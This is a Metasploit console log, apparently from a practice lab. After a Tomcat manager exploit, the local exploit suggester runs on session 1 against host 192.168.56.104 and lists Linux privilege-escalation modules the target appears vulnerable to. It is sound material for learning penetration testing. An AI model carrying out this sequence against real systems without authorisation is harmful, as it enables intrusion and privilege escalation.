 msf6 exploit(multi/http/tomcat_mgr_deploy) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.56.104 - Collecting local exploits for java/linux...
/usr/share/metasploit-framework/modules/exploits/linux/local/sock_sendpage.rb:47: warning: key "Notes" is duplicated and overwritten on line 68
/usr/share/metasploit-framework/modules/exploits/unix/webapp/phpbb_highlight.rb:46: warning: key "Notes" is duplicated and overwritten on line 51
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/logging-2.4.0/lib/logging.rb:10: warning: /usr/lib/x86_64-linux-gnu/ruby/3.3.0/syslog.so was loaded from the standard library, but wi
ll no longer be part of the default gems starting from Ruby 3.4.0.
You can add syslog to your Gemfile or gemspec to silence this warning.
Also please contact the author of logging-2.4.0 to request adding syslog into its gemspec.
[*] 192.168.56.104 - 205 exploit checks are being tried...
[+] 192.168.56.104 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The service is running, but could not be validated. /bin/ping is not setuid
[+] 192.168.56.104 - exploit/linux/local/glibc_origin_expansion_priv_esc: The service is running, but could not be validated. /bin/ping is not setuid
[+] 192.168.56.104 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 192.168.56.104 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is running, but could not be validated.
[+] 192.168.56.104 - exploit/linux/local/su_login: The target appears to be vulnerable.
[*] Running check method for exploit 66 / 66
[*] 192.168.56.104 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/glibc_ld_audit_dso_load_priv_esc Yes The service is running, but could not be validated. /bin/ping is not setuid
2 exploit/linux/local/glibc_origin_expansion_priv_esc Yes The service is running, but could not be validated. /bin/ping is not setuid
3 exploit/linux/local/netfilter_priv_esc_ipv4 Yes The target appears to be vulnerable.
4 exploit/linux/local/ptrace_sudo_token_priv_esc Yes The service is running, but could not be validated.
5 exploit/linux/local/su_login Yes The target appears to be vulnerable.